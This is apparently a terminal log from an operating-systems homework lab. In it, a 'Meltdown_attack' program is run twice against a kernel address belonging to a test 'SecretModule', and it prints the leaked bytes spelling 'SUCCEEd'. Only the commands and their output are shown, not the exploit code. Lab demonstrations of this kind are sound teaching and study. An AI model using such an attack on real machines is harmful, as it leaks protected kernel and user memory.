 ffffffffc0567168 r secret [SecretModule]
user@ubuntu:~/Documents/os_hw4$ ./Meltdown_attack ffffffffc0567168 7 500
The secret value at ffffffffc0567168 is 83 S 998/1000
The secret value at ffffffffc0567169 is 85 U 996/1000
The secret value at ffffffffc056716a is 67 C 1000/1000
The secret value at ffffffffc056716b is 67 C 999/1000
The secret value at ffffffffc056716c is 69 E 999/1000
The secret value at ffffffffc056716d is 101 e 999/1000
The secret value at ffffffffc056716e is 100 d 1000/1000
user@ubuntu:~/Documents/os_hw4$ ./Meltdown_attack ffffffffc0567168 7 300
The secret value at ffffffffc0567168 is 83 S 999/1000
The secret value at ffffffffc0567169 is 85 U 988/1000
The secret value at ffffffffc056716a is 67 C 989/1000
The secret value at ffffffffc056716b is 67 C 987/1000
The secret value at ffffffffc056716c is 69 E 973/1000
The secret value at ffffffffc056716d is 101 e 971/1000
The secret value at ffffffffc056716e is 100 d 986/1000